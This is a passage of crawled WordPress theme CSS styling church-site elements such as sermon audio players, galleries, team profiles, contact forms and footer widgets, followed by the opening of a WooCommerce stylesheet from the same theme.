.cs-sermons .audio-sec .mejs-play button:before, .cs-sermons .audio-sec .mejs-controls .mejs-pause button:after { left: 10px; top: 13px; }

.cs-sermons .audio-sec .mejs-controls .mejs-pause button:after {left: 7px;}

.cs-sermons .audio-sec .mejs-controls .mejs-play button, .cs-sermons .audio-sec .mejs-controls .mejs-pause button { background-color: #ec2c3b; border-radius: 100%; height: 26px; margin: 3px 0 0 -5px !important; text-align: center; width: 26px; }

.cs-sermons .audio-sec .mejs-controls .mejs-time-rail .mejs-time-current, .sermon-list .mejs-controls .mejs-time-rail .mejs-time-loaded, .sermon-list .mejs-controls .mejs-time-rail .mejs-time-current, .cs-sermons .audio-sec .mejs-time-rail .mejs-time-loaded { background-color: #ec2c3b; height: 10px !important; }

/*----- Sermons Detail End */

/*  General Content Blog Element Setup */

/*--Image Frames--*/

.image-frame { float: left; margin: 0 0 30px; width: 100%; }

	.image-frame section {overflow: hidden;}

	.image-frame figure { float: left; margin: 0px 20px 10px 0px; }

	.image-frame section h4 { color: #2b2c30; font-size: 16px; }

/*Classic Frame*/

.frame-classic figure { border: 1px solid #dbdbdb; box-shadow: 0 0 3px 1px #dbdbdb; padding: 6px 7px; }

/*Cleane Frame*/

.frame-clean figure { border: 1px solid #dbdbdb; padding: 3px; }

/*Simple Frame*/

.frame-simple figure {border: 7px solid #f8f8f8;}

/*Fancy Heading*/

.fancy-heading { padding: 0 150px; text-align: center; }

	.fancy-heading h3 { color: #ec2c3b; text-transform: uppercase; }

	.fancy-heading i { border-radius: 100%; border: 4px solid #ec2c3b; color: #ec2c3b; font-size: 26px; height: 46px; line-height: 38px; margin: 0 0 10px; text-align: center; width: 46px; }

/*-Separater-*/

.spreater { display: inline-block; float: none; overflow: hidden; text-align: center; width: 330px; }

.box_spreater {text-align: center;}

.spreater .spreater-holder:before, .spreater .spreater-holder:after { border-bottom: 1px dotted #919191; content: ""; height: 1px; left: 100%; margin-left: 10px; position: absolute; top: 15px; width: 7700px; }

.spreater .spreater-holder { display: inline-block; position: relative; }

	.spreater .spreater-holder:after { left: auto; margin-right: 10px; right: 100%; }

.spreater span { border: 1px solid #919191; display: inline-block; height: 5px; margin: 0px 3px 0px 0px; width: 5px; }

/*---*/

/*-Separater2-*/

.cs-seprator { float: left; height: 15px; margin: 0 0 15px; position: relative; text-align: center; width: 100%; }

.divider5:after { background: url(assets/images/devider5.png) repeat-x; bottom: 0; content: " "; display: inline-block; height: 6px; position: relative; width: 191px; }

/*Promo Box*/

.promo-box { border: 1px solid #e4e4e4; box-shadow: 0 0 2px 1px #ededed; float: left; width: 100%; }

	.promo-box figure {float: left;}

		.promo-box figure ~ section {padding-left: 234px;}

	.promo-box section {padding: 25px 20px 30px;}

		.promo-box section h4 { font-size: 18px; text-transform: uppercase; }

		.promo-box section .strock { background: none; border-radius: 2px; border: none; color: #ffffff; }

	.promo-box.right {text-align: right;}

	/*-Second Style-*/

.promo-box.second-view {background: #ec2c3b url(assets/images/content-blog-img5.png) no-repeat 0 100%;}

		.promo-box.second-view figure {float: right;}

			.promo-box.second-view figure ~ section {padding-right: 234px;}

		.promo-box.second-view section { color: #fff; padding: 40px 20px 30px; }

			.promo-box.second-view section .strock { border-color: #fff; color: #fff; }

/*Fancy Gallery*/

.fancy-gallery { float: left; width: 100%; }

	.fancy-gallery ul {float: left;}

		.fancy-gallery ul li { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; float: left; height: 153px; padding: 0 3px 3px; width: 278px; }

			.fancy-gallery ul li:first-child { height: 331px; width: 582px; }

			.fancy-gallery ul li figure { float: left; width: 100%; }

/*----------------------Mesonery Gallery----------------------*/

.mesonery-gallery { float: left; width: 100%; }

	.mesonery-gallery [class*="col-md"] {margin: 0 0 30px;}

	.mesonery-gallery .item { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; margin: 0 0 20px; padding: 0 10px; width: 25%; }

		.mesonery-gallery .item figure { border: 1px solid #dbdbdb; float: left; width: 100%; }

/*---Mesonery Slider---*/

.thumbnail-types .flexslider .flex-control-nav, .mesonery-gallery .flexslider .flex-control-nav {display: none;}

.thumbnail-types .flexslider .flex-direction-nav, .mesonery-gallery .flexslider .flex-direction-nav { bottom: 14px; height: 20px; position: absolute; right: 26px; width: 40px; }

.thumbnail-types .flexslider .flex-direction-nav li, .mesonery-gallery .flexslider .flex-direction-nav li { float: left; margin: 0 0 0 2px; }

.thumbnail-types .flexslider .flex-direction-nav li a, .mesonery-gallery .flexslider .flex-direction-nav li a { color: #fff; cursor: pointer; display: block; height: 18px; margin: 0; overflow: hidden; position: relative; text-decoration: none; text-indent: -9999px; text-shadow: none; transition: all 0.3s ease 0s; width: 18px; z-index: 10; }

.thumbnail-types .flexslider .flex-direction-nav a:before, .mesonery-gallery .flexslider .flex-direction-nav a:before { background: #000; color: #fff; content: "\f105"; display: inherit; font-family: FontAwesome; font-size: 14px; height: 18px; line-height: 18px; text-align: center; text-indent: 0; width: 18px; }

.thumbnail-types .flexslider .flex-direction-nav a.flex-prev:before, .mesonery-gallery .flexslider .flex-direction-nav a.flex-prev:before {content: "\f104 ";}

/*----------------------Thumbnails Gallery----------------------*/

.thumbnails { float: left; width: 100%; }

	.thumbnails figure { border: 1px solid #dbdbdb; float: left; padding: 4px; width: 100%; }

/*-Second View-*/

.thumbnail-types { float: left; margin: 0 0 30px; width: 100%; }

.thumbnails.second-view figure {padding: 0;}

.thumbnail-types [class*="col-md"] {margin: 0;}

/*-Defualt Gallery-*/

.defualt-gallery { float: left; margin: 0 0 30px; width: 100%; }

	.defualt-gallery [class*="col-md"] { margin: 0; padding: 2px; }

	.defualt-gallery figure { border: 2px solid #f1f1f1; float: left; width: 100%; }

/*-----------------------Default Team*/

article.cs-team { float: left; width: 100%; }

	article.cs-team figure { float: left; margin: 0 0 20px; width: 100%; }

	article.cs-team .text { float: left; width: 100%; }

		article.cs-team .text h2 { font-size: 18px; margin-bottom: 0; }

			article.cs-team .text h2:hover a {color: #ec2c3b;}

	article.cs-team .social-media { float: left; margin-bottom: 0; }

		article.cs-team .social-media li {float: left;}

			article.cs-team .social-media li a { -moz-transition: all 0.6s ease-in-out 0s; -o-transition: all 0.6s ease-in-out 0s; -webkit-transition: all 0.6s ease-in-out 0s; background: rgba(0, 0, 0, 0); border-radius: 2px; border: 1px solid #e2e2e2; color: #999; display: inline-block; font-size: 16px; height: 36px; line-height: 32px; margin: 0 2px 0 0; padding: 1px 0 0; text-align: center; transition: all 0.6s ease-in-out 0s; width: 36px; }

		article.cs-team .social-media a:hover { background: #2D5FAA; border: 1px solid rgba(0, 0, 0, 0); color: #fff; }

	/*-Round View-*/

article.cs-team.round {text-align: center;}

		article.cs-team.round .post-option {text-align: center;}

			article.cs-team.round .post-option li { display: inline-block; float: none; margin: 0; }

		article.cs-team.round .social-media { float: none; text-align: center; }

			article.cs-team.round .social-media li { display: inline-block; float: none; vertical-align: top; }

		article.cs-team.round figure, article.cs-team.round figure img { -moz-transition: all 0.6s ease-in-out 0s; -o-transition: all 0.6s ease-in-out 0s; -webkit-transition: all 0.6s ease-in-out 0s; border-radius: 100%; transition: all 0.6s ease-in-out 0s; }

/*Map Section*/

.cs-map-section { border: 1px solid #d6d6d6; overflow: hidden; width: 100%; }

.widget .cs-map-section {width: 100% !important;}

/*-------------------Font Awesome List*/

.fontawesome-icon-list [class*="col-md"] {margin: 0;}

.fontawesome-icon-list { float: left; margin: 0 0 30px; width: 100%; }

/*Colored Icons*/

/**-- Icons Page --**/

.colored-icon { color: #fff; float: left; margin: 0 0 10px; text-align: center; }

	.colored-icon span { background: #333; border-radius: 100%; box-shadow: 0 0 1px rgba(0, 0, 0, 0); color: #fff; float: left; font-size: 16px; height: 70px; position: relative; text-align: center; transition-duration: 0.3s; transition-property: transform; width: 70px; }

		.colored-icon span:hover:before { -moz-transform: translateY(-2px); -ms-transform: translateY(-2px); -o-transform: translateY(-2px); -webkit-transform: translateY(-2px); opacity: 1; transform: translateY(-2px); }

		.colored-icon span:hover { -moz-transform: translateY(-5px); -ms-transform: translateY(-5px); -o-transform: translateY(-5px); -webkit-transform: translateY(-5px); color: inherit; transform: translateY(-5px); }

		.colored-icon span:before { background: radial-gradient(ellipse at center center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0); content: ""; height: 10px; left: 5%; opacity: 0; position: absolute; top: 100%; transition-duration: 0.3s; transition-property: transform, opacity; width: 90%; z-index: -1; }

		.colored-icon span i { font-size: 32px; line-height: 70px; }

/**Border Styling**/

.stroke span { background: none; border: 2px solid #da0004; color: #da0004; }

	.stroke span:hover {color: #da0004;}

/*-----------------------Perallax Section-----------------------*/

.perallax-section { background-size: cover; background: rgba(0, 0, 0, 0.5) url(assets/images/parallex2.jpg) 50% 0 fixed; border-width: 1px 0 1px 0; border: solid #dfdfdf; float: left; margin-bottom: 30px; margin-top: 0; padding: 3% 0; position: relative; width: 100%; }

	.perallax-section:after { background: rgba(0, 0, 0, 0.5); content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 999; }

	.perallax-section .section-fullwidth { position: relative; z-index: 9999; }

	.perallax-section .heading-section { float: left; text-align: center; width: 100%; }

		.perallax-section .heading-section h3 { color: #fff; font-size: 26px; }

.cs-contact-info.cs-darktheme .liststyle li.has_border, .cs-promobox.color .custom-btn.had_solid_border {border-color: #fff;}

.cs-contact-info.cs-darktheme span, .cs-contact-info.cs-darktheme li i, cs-contact-info.cs-darktheme span big, .cs-contact-info.cs-darktheme h6, .cs-contact-info.cs-darktheme p {color: #fff;}

.perallax-section [class*="col-md"] {margin: 0;}

/*- Cs Contact infov1 Style-*/

.cs-contact-info { background-color: #fafafa; float: left; min-height: 355px; overflow: hidden; padding: 24px; position: relative; width: 100%; }

	.cs-contact-info li {list-style: none;}

	.cs-contact-info.has-shadow-inset {box-shadow: inset 0 0 0 1px rgba(255,255,255,0.20);}

	.cs-contact-info h6 {font-size: 16px;}

.liststyle ul li span { font-size: 14px; font-weight: 300; padding-left: 10px; }

.has_back_icon { bottom: -65px; color: rgba(0,0,0,0.1); display: inline-block; font-size: 200px; left: -15px; position: absolute; }

.cs-contact-infov1 span big { color: #333; display: block; font-size: 14px; font-weight: normal; line-height: 18px; margin-bottom: 10px; }

.cs-contact-infov1 .liststyle li i { float: left; font-size: 16px; margin: 8px 0px 0 0; }

/*-Cs Contact infov1 Style-*/

/* Audio plyer */

.thumbnails.plan figure {padding: 0;}

.plan .mejs-controls .mejs-time, .plan .mejs-controls div.mejs-time-rail, .plan .mejs-controls .mejs-volume-button, .plan .mejs-controls div.mejs-horizontal-volume-slider, .plan .mejs-layers {display: none;}

.plan .mejs-container { background: none; width: auto; }

	.plan .mejs-container .mejs-controls { border-radius: 5px; height: 35px; width: 18%; }

.plan figure {position: relative;}

	.plan figure figcaption { background: none; bottom: 8%; left: 5%; position: absolute; text-align: center; width: 100%; }

.plan .mejs-play button:before, .plan .mejs-pause button:after { left: 10px; top: 10px; }

.audio-section .mejs-container .mejs-controls { bottom: -20px; height: 50px; left: 0; width: 100%; }

.audio-section .mejs-controls div {padding: 10px 0 0;}

.audio-section .mejs-container .mejs-time {padding: 20px 0 0;}

	.audio-section .mejs-container .mejs-time span {color: #fff;}

.audio-section .mejs-controls div.mejs-time-rail {padding: 15px 0 0;}

.audio-section .mejs-controls .mejs-volume-button {top: 12px;}

.audio-section .mejs-controls .mejs-horizontal-volume-total, .audio-section .mejs-controls .mejs-horizontal-volume-current {top: 22px;}

.audio-section .mejs-controls .mejs-time-total, .audio-section .mejs-controls .mejs-time-loaded { background-color: #2a2a2a; border-radius: 3px; }

.audio-section .mejs-playlist {top: 35px !important;}

.audio-section .mejs { border-width: 0 1px 1px 1px; border: solid #e4e4e4; }

.audio-section .mejs-controls .mejs-horizontal-volume-current { background-color: #bbbbbb; border-radius: 2px; height: 8px; }

.audio-section .mejs-controls .mejs-horizontal-volume-total { background-color: #252525; border-radius: 2px; height: 8px; }

/* Audio plyer */

.fancy-gallery { float: left; margin: 0 0 3px; padding: 0 3px; }

.fanc-gallery { float: left; width: 100%; }

	.fanc-gallery [class*="col-md"] { float: left; margin: 0px 0px 5px 0px; padding: 0px 3px; }

	.fanc-gallery figure { float: left; position: relative; width: 100%; }

	.fanc-gallery figcaption { background-color: rgba(0,0,0,0.3); height: 100%; left: 0%; position: absolute; text-align: center; top: 0%; width: 100%; }

		.fanc-gallery figcaption a { border-bottom: 1px solid rgba(255,255,255,0.4); color: #ffffff; margin: 0px 0px 0px 0px; padding: 0px 0px 8px 0px; position: relative; text-transform: uppercase; top: 47%; }

/*Contact Form7 Section */

div.wpcf7, .wpcf7 form p span, .wpcf7 form p input { float: left; width: 100%; }

div.wpcf7 {margin: 0 0 20px;}

.wpcf7 form p { box-sizing: border-box; color: #333; font-weight: bold; margin-bottom: 15px; text-transform: capitalize; }

	.wpcf7 form p span {margin-top: 10px;}

	.wpcf7 form p .wpcf7-list-item-label {margin-top: 8px;}

	.wpcf7 form p input { border: 1px solid #d2d2d2; height: 40px; padding: 4px 30px; }

	.wpcf7 form p .wpcf7-form-control span { float: left; width: 23%; }

		.wpcf7 form p .wpcf7-form-control span input {margin: 0 7px 0 0;}

		.wpcf7 form p .wpcf7-form-control span .wpcf7-list-item-label, .wpcf7 form p .wpcf7-form-control span input {width: auto;}

	.wpcf7 form p select.wpcf7-form-control { background-color: #fff; border: 1px solid #d2d2d2; padding: 8px; position: relative; width: 100%; }

	.wpcf7 form p textarea { border: 1px solid #d2d2d2; color: #333; font-size: 12px; font-weight: 400; height: 175px; padding: 15px; resize: none; width: 100%; }

	.wpcf7 form p input[type="submit"] { border: medium none; font-size: 16px; font-weight: 600; width: auto; }

	.wpcf7 form p .menu-584:before { color: #fff; content: "\f0dd"; cursor: pointer; font-family: fontawesome; font-size: 18px; height: 38px; line-height: 32px; position: absolute; right: 1px; text-align: center; top: 31px; width: 38px; z-index: 1; }

/* Contact Form7 Style */

.fontawesome-icons [class*="col-md-"] {margin: 0px -4px 0px 0px;}

/* WordPress Defoult Media Player */

.wp-playlist-current-item {display: none;}

.main-section .wp-playlist { border: 1px solid #e4e4e4; padding: 0px; }

.main-section .wp-playlist-tracks { margin: 0px; padding: 8px 0px 15px 0px; }

.main-section .wp-playlist-item { border: none; padding: 15px 15px 15px 15px; }

	.main-section .wp-playlist-item:hover .wp-playlist-caption, .main-section .wp-playlist-item:hover .wp-playlist-item-length, .main-section .wp-playlist-item.wp-playlist-playing .wp-playlist-caption, .main-section .wp-playlist-item.wp-playlist-playing .wp-playlist-item-length {color: #ffffff;}

.main-section .wp-playlist-item-length { right: 15px; top: 16px; }

iframe {border: none;}

/* Album Plyer Style */

.nowplaying, .jp-playlist, .jp-interface, .jp-controls-holder { float: left; width: 100%; }

.nowplaying ul {margin: 0px;}

.nowplaying em { float: left; font-size: 11px; }

.nowplaying .jp-gui { background-color: #f4f4f4; float: left; padding: 20px 25px; width: 100%; }

.nowplaying .jp-controls.audio-control {float: left;}

.nowplaying .volume-wrap {float: right;}

	.nowplaying .volume-wrap ul li { float: left; padding: 9px 0px 0px 8px; }

.nowplaying .audio-control li a { background-color: #dddddd; border-radius: 100%; color: #ffffff; float: left; height: 32px; padding: 11px 0 0 11px; width: 32px; }

.jp-controls.audio-control li { float: left; padding: 0px 12px 0px 0px; }

.nowplaying .audio-control li a.jp-play {padding: 11px 0px 0px 12px;}

.nowplaying .jp-current-time { color: #000000; float: left; font-size: 14px; padding: 4px 10px 0px 0px; }

.nowplaying .jp-playlist { background-color: #fcfcfc; float: left; width: 100%; }

	.nowplaying .jp-playlist ul li { -moz-transition: all .25s ease-in-out; -ms-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; float: left; padding: 10px 25px; transition: all .25s ease-in-out; width: 100%; }

.nowplaying .jp-playpause { background-color: #dddddd; border-radius: 40px; color: #ffffff; float: left; height: 32px; margin-right: 18px; padding: 11px 0px 0px 12px; width: 32px; }

.wrapper-payerlsit .jp-playlist-current .jp-playpause .fa-play:before {content: "\f04c";}

.wrapper-payerlsit .jp-playlist-current .jp-playpause {padding-left: 8px;}

.nowplaying .title-song {text-transform: uppercase;}

.nowplaying .jp-playlist ul li.jp-playlist-current .jp-playpause { background-color: transparent; border: 2px solid #ffffff; padding: 9px 0px 0px 9px; }

.nowplaying .jp-playlist ul li:hover .jp-playpause { background-color: transparent; border: 2px solid #ffffff; padding: 9px 0px 0px 9px; }

.nowplaying .jp-playlist ul li.jp-playlist-current, .nowplaying .jp-playlist ul li.jp-playlist-current .title-song, .nowplaying .jp-playlist ul li:hover .title-song {color: #ffffff;}

.me-cannotplay {display: none;}

.jp-audio.album-detail {position: relative;}

/*====ProgRess Bar===*/

.jp-progress { background: #d9d9da; border-radius: 40px; float: left; height: 13px; margin: 9px 0px 0px 0px; overflow: hidden; padding: 0px; width: 75%; }

.page-content .jp-progress {width: 68%;}

div.jp-video .jp-progress { background-image: none; border-bottom: 1px solid #554560; border-top: 1px solid #180a1f; padding: 0; width: 100%; }

.jp-seek-bar { background: #ddd; border-radius: 40px; cursor: pointer; height: 100%; overflow: hidden; width: 0px; }

.jp-play-bar { background: #ffffff; border-radius: 40px; height: 100%; overflow: hidden; width: 0px; }

.jp-state-no-volume .jp-volume-controls {display: none;}

.jp-audio .jp-volume-controls, .jp-audio-stream .jp-volume-controls {height: 30px;}

.jp-volume-controls button { border: none; cursor: pointer; display: block; height: 11px; margin: 0; overflow: hidden; padding: 0; position: absolute; text-indent: -9999px; width: 16px; }

.jp-audio .jp-volume-controls .jp-mute, .jp-audio-stream .jp-volume-controls .jp-mute { left: 0; top: -6px; }

.jp-audio .jp-volume-controls .jp-volume-max, .jp-audio-stream .jp-volume-controls .jp-volume-max { right: 0; top: -6px; }

/*====Volum Bar*/

.jp-volume-bar { background: #d9d9da; border-radius: 40px; cursor: pointer; float: left; height: 11px; overflow: hidden; width: 62px; }

.jp-volume-bar-value { background: #ddd; border-radius: 40px; height: 11px; }

.jp-duration { color: #000000; float: left; font-size: 14px; padding: 2px 0 0 10px; }

.password_protected > form {display: inline-block;}

.password_protected { float: left; text-align: center; width: 100%; }

	.password_protected p { float: left; margin: 0; width: auto; }

	.password_protected input[type="submit"] { background-color: #000; border: none; color: #fff; padding: 7px 15px; }

	.password_protected .protected-icon a { background-color: #000; border-radius: 100%; color: #ffffff; display: inline-block; height: 80px; margin: 0px 0px 20px 0px; padding: 13px 0px 0px 0px; width: 80px; }

.event-editor .gallery-item img { height: 100%; width: 100%; }

.event-editor .gallery .gallery-item { float: left; padding: 0 0px; text-align: center; width: 16.333% !important; }

.event-editor .cs-map-section.has_map .cs-map-section, .event-editor .cs-map-section.has_map .col-md-12 {margin: 0px;}

.event-editor .cs-map-section.has_map .col-md-12 {padding: 0px;}

.event-editor .cs-map-section {border: none;}

/*==// Modal Form //==*/

.modal.cs-donation-form i { float: left; padding: 6px 7px 0 0; }

.modal.cs-donation-form .modal-footer { border-top: none; padding-top: 0px; text-align: center; }

.modal.cs-donation-form .modal-body { display: inline-block; padding-bottom: 0px; }

.other-options { float: left; overflow: hidden; position: relative; text-align: center; width: 100%; }

	.other-options:before, .other-options:after { border-bottom: 1px dotted #ececec; border-top: 1px dotted #ececec; content: ""; height: 3px; left: 50%; margin-left: 20px; position: absolute; top: 11px; width: 7700px; }

	.other-options:after { left: auto; margin-left: 0px; margin-right: 20px; right: 50%; }

	.other-options span { color: #999; display: inline-block; font-size: 14px !important; margin-bottom: 15px; text-transform: uppercase; }

.modal.cs-donation-form .modal-footer label { float: left; margin: 0 20px 0 0; position: relative; width: 75%; }

	.modal.cs-donation-form .modal-footer label span { color: #666; left: 10px; position: absolute; top: 7px; }

.modal.cs-donation-form input.cause-amount { padding: 8px 23px; width: 100%; }

.modal.cs-donation-form .donate-btn.btn { display: inline-block; width: auto; }

.modal.cs-donation-form .donate-btn input {padding: 0px 15px;}

.col-md-4 .cs-map-section {border: none;}

.col-md-4 .cs-contact-info { background-color: transparent; min-height: 326px; padding: 0px; }

.rich_editor_text .box .panel-title {margin: 0px;}

.rich_editor_text .box .panel-body {padding: 0 15px 20px 20px;}

.content-left .col-md-8 [class*="col-md-"] {padding: 0px;}

.my-courses .col-md-12 {padding: 0;}

.register-page {position: relative;}

	.register-page .liststyle ul li i {left: 0px;}

	.register-page .cs-signup { border: none; box-shadow: none; float: left; height: auto; padding: 0px 30px 0px 0px; position: relative; top: 0; width: 100%; }

		.register-page .cs-signup:before { background: #FFF; color: #c9c9c9; content: "OR"; font-size: 12px; height: 25px; position: absolute; right: -30px; top: 45%; width: 25px; z-index: 9; }

		.register-page .cs-signup:after { background: #c9c9c9; content: ""; height: 100%; position: absolute; right: -15px; top: 1px; width: 1px; }

		.register-page .cs-signup .forget-link { border: none; margin: -62px 0 0 0; padding: 10px 0; position: absolute; right: 30px; text-align: left; width: auto; }

.cs-login-form-section h6 a { margin-left: 5px; text-decoration: underline; }

.register-page .cs-signup .footer-element { float: left; padding: 0; width: 100%; }

	.register-page .cs-signup .footer-element .cs-section-title {display: none;}

.register-page p, .register-page h2 {margin: 0 0 15px 0;}

.register-page .cs-signup .login-from {margin-bottom: 10px;}

.cs-signup form p input[type=checkbox] { float: left; margin: 6px 10px 11px 0; padding: 0; width: auto; }

.register-page .cs-signup form p input[type=button] { background-color: #355c7d; border-radius: 3px; border: medium none; color: #fff; font-size: 14px; font-weight: 300; height: 38px; text-transform: inherit; width: 20%; }

.register-page .cs-user-register { float: left; height: auto; padding: 0px 0px 0px 30px; position: relative; top: 0; width: 100%; }

.register-page .upload-file li { margin-bottom: 15px; position: relative; }

	.register-page .upload-file li input[type=text] {padding-left: 38px;}

.register-page .upload-file i { color: #474747; left: 16px; position: absolute; top: 12px; }

.register-page .login-from .cs-spinner { right: 28px; top: -5px; }

.login-from .status-message.error, .register-page .cs-user-register .status-message.error { margin: 0px 0 0 15px; right: 0px; top: 0px; }

.register-page .cs-user-register .status-message {right: 25px;}

.register_content .liststyle .cs-iconlist li {padding-left: 20px;}

/*==// Footer Widget Setup //==*/

footer .widget_recent_comments span {color: #ffffff;}

footer table > thead > tr > th, footer table > tbody > tr > th, footer table > tfoot > tr > th, footer table > thead > tr > td, footer table > tbody > tr > td, footer table > tfoot > tr > td {border-color: #444444;}

footer .widget_recent_comments ul li, footer .widget_meta ul li, footer .widget_pages ul li, footer .widget_archive ul li, footer .widget_rss ul li, footer .widget_recent_entries li, footer .widget_recent_comments ul li, footer .widget_nav_menu ul li, footer .widget_categories ul li {border-color: #666666;}

footer select { background-color: #444; border-color: #666; }

footer .widget_text .textwidget p img {width: 100%;}

footer .widget_text .textwidget .wp-caption.alignnone .size-large { height: auto; width: 100%; }

footer .widget_rss li {color: #ffffff;}

footer .tagcloud a, footer .widget_search form input[type="text"] {background-color: #444;}

footer .cs-search-area form {border-color: #666666;}

footer .widget_search form input[type="text"] {color: #ffffff;}

.post-option li, .cs-sermons .post-links li, .side-detail ul li, .event-info ul li, .eventsCalendar-list-content, .cs-title, .socialmedia h6, .event-speakers ul li, .side-detail .custom-btn, .twitter_widget .text, .location-info, .cs-cat-list, .cstime, .cs-time, .post-options li, .cs-tags ul li, .widget-form ul li input[type="submit"], .post-option-btm, .continue-reading, .filter-nav, .cs-blog time, .featured-post, .cs-progres-bar, .cs-amount, .cs-causes a.btn-style1, .cs-donation-form .donate-btn input, .breadcrumbs ul li, .skills-v3 .skillbar span,.widget.widget-caregories-list ul li a, .widget_categories ul li a, .widget_archive ul li a, .widget_pages ul li a, .widget.widget_recent_comments li a, .widget_meta ul li a, .widget_recent_entries ul li a, .widget_rss ul li a, widget_nav_menu ul li a,a.btn-post-view,#cs-comments .thumblist li .text header span,.thumblist li a.comment-reply-link,.comment-form input[type="submit"],.cs-login-sec,.post-option-panel time,.messagebox,.progress-top,.cs-btn-donate {font-family: 'Roboto Condensed', sans-serif !important;}

.page-content .post-recent .col-md-3 {width: 33.3333%;}

.projects-medium .post-option {padding-right: 20px;}

.twitter-section .text a {color: #ffffff;}

/* General Footer Setup */

.footer-tweets {padding: 20px 0;}

footer .widget h2 { font-size: 16px; padding: 0 0 0 17px; position: relative; text-transform: uppercase; }

footer [class*="col-md-"] {margin: 0px -4px 0px 0px;}

footer .col-md-3 { padding-bottom: 40px; padding-top: 40px; }

footer { float: left; padding: 0px 0 0px 0; position: relative; width: 100%; }

	footer .widget_text .logo {margin-bottom: 15px;}

.widget_text .address, .widget_text .phone, .widget_text .fax, .widget_text .email { color: #777; font-size: 14px; margin-bottom: 10px; padding-left: 30px; position: relative; }

.widget_text ul li { color: #777777; padding: 0px 0px 0px 29px; position: relative; }

	.widget_text ul li a {color: #777777;}

	.widget_text ul li i { left: 0px; position: absolute; top: 7px; }

.widget_text li:last-child {margin-bottom: 0;}

.widget-gallery ul li { float: left; margin: 0 7px 7px 0; }

	.widget-gallery ul li:nth-child(4n+4) {margin-right: 0px;}

	.widget-gallery ul li img {width: 60px;}

.widget-latest-posts li { border-bottom: 1px dotted #e1e1e1; margin-bottom: 10px; padding-bottom: 15px; }

	.widget-latest-posts li:last-child { border-bottom: none; margin-bottom: 0; padding-bottom: 0; }

	.widget-latest-posts li:after { clear: both; content: ""; display: table; }

	.widget-latest-posts li time { float: left; font-size: 16px; line-height: 1.1; text-align: center; }

		.widget-latest-posts li time small { color: rgba(0, 0, 0, 0.5); display: block; font-size: 28px; font-weight: 600; line-height: 28px; }

		.widget-latest-posts li time ~ div {padding-left: 48px;}

	.widget-latest-posts li div h4 {margin-bottom: 3px;}

	.widget-latest-posts li p a { color: #777; font-weight: 300; }

.widget-form ul li {margin-bottom: 10px;}

	.widget-form ul li:last-child {margin: 0;}

	.widget-form ul li input[type=text], .widget-form ul li input[type=email] { background: none; background: url(assets/images/footer-sep.png) repeat-x left bottom; border: none; height: 50px; width: 100%; }

	.widget-form ul li textarea { background: none; background: url(assets/images/footer-sep.png) repeat-x left bottom; border: none; height: 50px; resize: none; width: 100%; }

	.widget-form ul li i {color: #ec7f24;}

	.widget-form ul li input[type=submit] { background: none; border: none; color: #333; font-size: 14px; font-weight: 400; text-transform: uppercase; }

.copyright { float: left; margin: 0px 0px 0px 0px; opacity: 0.9; padding: 10px 0px 10px 0px; position: relative; width: 100%; }

.footer-nav { background: url(assets/images/footer-nav-bg.png) no-repeat center bottom; margin-bottom: 10px; padding-bottom: 15px; }

	.footer-nav ul { float: left; text-align: center; width: 100%; }

		.footer-nav ul li { background: url(assets/images/footerli-bg.png) no-repeat right center; display: inline-block; padding: 0 22px 0 14px; }

			.footer-nav ul li:last-child {background: none;}

			.footer-nav ul li a { color: #FFF; display: inline-block; font-size: 12px; line-height: 22px; }

				.footer-nav ul li a:hover { border-bottom: 1px dotted #858585; color: #ec7f24; }

.copyright p { color: #FFF; line-height: 32px; }

	.copyright p img { margin-right: 10px; vertical-align: middle; }

.copyright .socialmedia {float: right;}

	.copyright .socialmedia li { float: left; margin-left: 15px; }

		.copyright .socialmedia li a { display: block; line-height: 32px; }

			.copyright .socialmedia li a i { color: #FFF; font-size: 19px; vertical-align: middle; }

.copyright .signup { background: #292929; border-radius: 3px; float: right; height: 32px; margin-left: 20px; padding: 0 10px; position: relative; }

	.copyright .signup input[type=text] { background: none; border: none; color: #FFF; height: 32px; width: 190px; }

	.copyright .signup input[type="submit"] { background-color: transparent; border: none; color: #ffffff; height: 25px; width: 25px; }

#newsletter_mess_1 { background: red; color: #fff; font-size: 13px; left: 0; padding: 6px 10px; position: absolute; top: -50px; }

.copyright .signup .submit-btn { margin: 0; position: absolute; right: 6px; top: 5px; width: auto; }

	.copyright .signup .submit-btn:before { color: #ffffff; content: "\f003"; font-family: FontAwesome; left: 0px; position: absolute; top: 0px; }

span.backtotop { float: right; margin: 10px 0px; }

	span.backtotop a { background-color: #000; border-radius: 100%; color: #fff; display: inline-block; font-size: 14px; height: 20px; line-height: 18px; text-align: center; width: 20px; }

	h1{clear: left;}.detail_figure .mejs-container,.blog-editor iframe { margin: 0 0 30px; }

--- FILE ---
content_type: text/css
request_url: http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/css/cs_woocommerce.css?ver=6.2.7
body_size: 110992
content:
.inner-sidebar .container {
	width: 100%;
}
.woocommerce-ordering select {
	height: 30px;
	padding: 0 12px;
}
.clear {
	clear:both
}
.nobr {
	white-space:nowrap
}
@font-face {
	font-family: 'FontAwesome';
	src: url('../fonts/fontawesome-webfont.eot?v=4.1.0');
	src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family:star;
	src:url(../fonts/star.eot);
	src:url(../fonts/star.eot?#iefix) format('embedded-opentype'), url(../fonts/star.woff) format('woff'), url(../fonts/star.ttf) format('truetype'), url(../fonts/star.svg#star) format('svg');
	font-weight:400;
	font-style:normal
}
@font-face {
	font-family:WooCommerce;
	src:url(../fonts/WooCommerce.eot);
	src:url(../fonts/WooCommerce.eot?#iefix) format('embedded-opentype'), url(../fonts/WooCommerce.woff) format('woff'), url(../fonts/WooCommerce.ttf) format('truetype'), url(../fonts/WooCommerce.svg#WooCommerce) format('svg');
	font-weight:400;
	font-style:normal
}
p.demo_store {
	position:fixed;
	top:0;
	left:0;
	right:0;
	margin:0;
	width:100%;
	font-size:1em;
	padding:.5em 0;
	text-align:center;
